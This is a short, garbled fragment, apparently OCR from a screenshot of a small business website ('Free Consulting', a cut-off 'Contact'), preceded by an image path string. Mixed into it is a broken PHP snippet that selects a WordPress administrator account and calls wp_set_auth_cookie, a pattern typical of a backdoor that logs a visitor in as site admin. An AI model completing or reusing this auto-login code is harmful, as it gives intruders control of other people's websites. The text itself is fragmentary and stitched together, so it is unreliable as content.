
s(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Free Consulting
ntact